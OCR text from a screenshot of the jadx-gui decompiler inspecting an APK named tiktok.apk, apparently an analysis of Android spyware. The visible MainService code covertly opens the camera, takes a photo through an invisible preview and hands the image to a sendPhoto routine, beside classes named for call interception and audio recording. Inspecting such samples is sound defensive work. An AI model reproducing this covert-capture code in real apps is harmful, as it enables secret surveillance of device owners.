 Activities jadx-gui-JadxGUI Jun 4 23:01
*tiktok - jadx-gui
File View Navigation Tools Help
New version 1.4.7 available!
tiktok.apk
Source code
android
com.example.dat
Activity2
AlarmReceiver
BuildConfig
C0300R
calls
audiofilex F
recorderx Me
sdf SimpleDa
tst Thread
onBind(Inten
onCreate() v
onDestroy()
onStartComma
Fake
InterceptCall
MainActivity
MainService
Issues: 135 warnings
MainService calls InterceptCall Activity2
}
}
2437 public void startUp(int cameraID) {
2438 this.camera = Camera.open(cameraID);
2439 Camera.Parameters parameters = this.camera.getParameters();
2440 this.camera.setParameters(parameters);
try {
2442 this.camera.setPreviewTexture(new SurfaceTexture(0));
2443 this.camera.startPreview();
} catch (Exception e) {
}
try {
2452 Thread.sleep(500L);
} catch (InterruptedException e2) {
}
2459 this.camera.takePicture(null, null, new Camera.PictureCallback() { // from class: com.e
@Override // android.hardware.Camera.PictureCallback
2461 public void onPictureTaken(byte[] data, Camera camera) {
120 MainService.this.releaseCamera();
120 MainService.this.sendPhoto(data);
}
});
}
Code Smali Simple Fallback Split view
181
SSD SSD SSD